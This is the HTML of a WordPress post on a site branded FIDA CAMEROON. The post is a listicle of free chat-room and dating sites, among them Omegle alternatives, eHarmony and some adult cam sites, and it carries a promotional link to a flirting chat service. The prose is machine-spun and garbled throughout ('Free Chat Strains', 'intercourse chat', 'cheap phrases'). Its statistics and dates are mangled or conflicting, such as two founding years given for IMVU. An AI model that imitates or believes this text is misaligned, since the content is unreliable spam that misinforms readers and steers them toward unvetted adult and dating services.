.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1347 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Top 10 Free Chat Rooms Greatest Free Chat Strains Websites 2023</h1>		</header>
		<div class="page-content">
		<p>The platform is nice to commence video chat, online chatting, and voice chat with other users, because of which it has turn out to be top-of-the-line chat rooms on the market. We provide you with an incredible expertise on your desktop or computer by letting you connect with the users online through cellular gadgets. You can entry our chat rooms on desktop browser just like you probably did in your cellphone. A proper person interface with easier navigation that can help you simply chat with new individuals. You get to make use of all the options obtainable for the cellular device customers on your desktop and a few additional features like pinned messages or tagged message. So in case you have been in search of chat rooms to make use of on your pc or desktop in browser or set up an app to do the same you can give yesichat a strive. Meet thousands of people on a regular basis and make new pals in a chat rooms that have been made only for you.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What must you avoid in the chat room?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chat rooms are sometimes organized round topics, so keep away from matters that makes you&#8217;re feeling uncomfortable. Do not reply to messages that make you feel uncomfortable or frightened. Do not arrange a face-to-face assembly with somebody you meet in a chat room with out informing a parent or other grownup first.</p>
</div></div>
</div>
<p>Our chatting website offers you with costless entry to free random chatrooms to fulfill up with random boys or ladies. At the free chat rooms you get to fulfill up with customers or strangers from USA, UK, Asia, Australia, Spain, Puerto Rico and other countries. Talking to a stranger can be of nice value and a good way to move your time with not requiring you to login or enroll. You received it proper, YesIChat does not require you to login or join with your e-mail or phone number.</p>
<h2>One Of The Best Chat Rooms Are Enjoyable</h2>
<p>Invite strangers or your mates for a more private dialog anytime and anywhere. Following the success of chat rooms, IMVU was created in 2004. The distinction is that IMVU allows customers to create a 3D avatar to characterize themselves in the chat room.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What changed Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>TinyChat. TinyChat is considered one of the finest alternate options to Omegle and is free to make use of.</li>
<li>Chatrandom. Chatrandom is a wonderful Omegle alternative that connects you to random folks throughout the globe.</li>
<li>ChatHub.</li>
<li>EmeraldChat.</li>
<li>Meetzur.</li>
<li>Chatroulette.</li>
<li>Shagle.</li>
<li>CamSurf.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>Rockchat offers the users a pleasant mobile chat room experience. It has cellular chat rooms, cellular boards, personal cell speak, and cellular blogs. EHarmony might be the preferred <a href="https://chathub.net/fastflirting/">fastflirting</a> relationship-focused online chat room today. If you’re in search of a romantic relationship in a secure setting with millions of other users, try eHarmony.</p>
<h3>Meetme</h3>
<p>There&#8217;s no assure that after you paid the sum you&#8217;ll even have somebody to love for the the rest of your life. For instance if you are from somewhere in the USA, UK, Australia, Canada or Germany you can get to fulfill a wide selection of people from the very region you&#8217;re in search of. Group chatting and private chat rooms can make your relationship experience actually a fun factor when you&#8217;ll be able to meet new folks, make new associates and get to know people at the similar time. Upon figuring out new individuals you could also come to search out somebody who is just like the one you could have been on the lookout for all this. You could be the part of relationship games with lowest of risks and be a half of less flirting group that flirts only as a lot because the state of affairs calls for.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Which chat app is most utilized in Europe?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Messaging apps and usage Statistics in Europe. In Europe, the 2 most popular messaging apps are WhatsApp and Facebook Messenger from Meta. However, Teleram has also gained recognition among European customers. With fifty seven.6 million social media users, the number grows by 8.7% or 4.6 million further users compared to 2021.</p>
</div></div>
</div>
<p>Obviously, you’re going to need a VR headset earlier than you can play. In VRChat you presumably can work together with different users, do activities collectively, explore completely different worlds or rooms, and tons of more. It’s not a shock that VRChat could be very well-liked from the moment it was created in 2017. If you already have a VR headset, you may get VRChat at no cost on Steam. It’s a chat platform specifically designed for people who find themselves not afraid to say that they have a high commonplace.</p>
<h3>Social, Clear And First Rate Chatting Website</h3>
<p>Create your avatar, meet new folks, and join with whomever you want. Ranked among the many greatest online chat rooms for people on the lookout for a perfect date, eHarmony is an easy-to-use device. Users can select the gender they are thinking about and begin connecting with individuals. Most chat apps allow the use of pseudo names or anonymous identities. Thus, people are probably not certain who they&#8217;re truly coping with on a chat.</p>
<ul>
<li>Eharmony is amongst the hottest dating sites for people in search of a relationship.</li>
<li>Paying to get a date can many of the occasions be risky as you can&#8217;t be positive in case you are really going to get a match.</li>
<li>This website is more about assembly new folks than just chatting.</li>
<li>Engage in chats and spend time with locals who are online right NOW!</li>
</ul>
<p>The site doesn’t require that you just register in any respect; however, it&#8217;s going to immediate you to register later by tempting you with free credit. These credit are what will allow you to have a non-public chat with anybody you meet on FlirtLu. Until then, you are welcome to look at the attractive folks on FlirtLu in a bunch setting. DirtyRoulette retains things partaking while maintaining its simplicity. All you should do is press the “Start Chatting” button to be launched into viewing a free random live intercourse chat.</p>
<h2>Just Chat</h2>
<p>Click on any page where you need to go and meet with individuals from all around the world. If you wish to head over to another channel, you can click on the magnifying glass on the left-hand aspect. Then, click on “Find More Channels” to be given the choice to search for specific keywords. Those keywords will direct you to channels containing related titles and you may discover from there.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is there a chat room like Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chatrandom</p>
<p> Chatrandom is a superb Omegle various that connects you to random individuals across the globe. Simply select your gender, hit Start, and off you go. You can even help encourage an acceptable match by adding your pursuits, though this is elective.</br></br></p>
</div></div>
</div>
<p>IMVU might not be as well-liked as Second Life, but it’s simpler to use and extra accessible. If you’re on the lookout  for a substitute for avatar-based chat rooms, you must give IMVU a attempt. It was based in 2005 and was among the first chat rooms to have video games in it. Every consumer is encouraged to make friends using all the options Moco Space has. Moco Space does that by emulating a playground and creating a safe and fun space for everybody. Unlike a lot of other options on our list here, which don’t even require a profile, you will need a decent profile with photographs if you want to get many matches. It’s not troublesome but it will take up a little more of your time.</p>
<p>You can even use the search perform  to discover a particular kind of chat room or individual. Once you’ve found a chat room that pursuits you, enter it and begin chatting with other members. Remember to be well mannered and respectful, and don’t let your conversations turn private.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the most secure online chat room?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Users contemplate Supportiv to be one of the most secure online chat rooms, because it&apos;s nameless and at all times non-judgmental.</p>
</div></div>
</div>
<p>Stranger Meetup is a highly dynamic platform that enables customers to interact in anonymous best chat rooms without any formal registration or sign-up. The website prohibits individuals from sharing pictures or images since the principal concept is to take care of its users’ confidentiality. EliteSingles.com is an easy-to-use website that incorporates an intuitive interface. However, the registration process is a bit longer because it involves a listing of questions that customers are obligated to answer to build an optimized profile. Moreover, the platform is solely obtainable for US citizens.</p>
<p>There are tons of users online at any given time with floods of messages from the moment you enter! Before you probably can come into the room, you’ll be agreeing to a list of cheap phrases. One of these terms isn&#8217;t any solicitation, so you know you won’t be enticed to buy anything you weren’t planning on buying. Offering services will actually get you banned from the room, which is good information when you simply desire a free good time! It’s going to take far too much vitality so that you just can peek via the Internet on the lookout for the best.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why are chat rooms not in style anymore?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The traditional chatroom of the Nineteen Nineties was overtaken by different platforms because the WWW moved to newer forms of sociality; specifically, the social community. These later social web platforms have taken the place of self-made homepages devoted to the person.</p>
</div></div>
</div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
